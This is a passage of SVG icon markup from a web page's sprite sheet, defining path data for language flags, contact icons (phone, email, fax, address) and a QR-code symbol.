1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 